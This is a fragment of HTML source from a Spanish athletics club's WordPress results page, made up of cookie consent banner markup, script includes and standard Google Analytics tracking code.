class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"732dd54a7b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/resultados-2020-21\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/resultados-2020-21\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>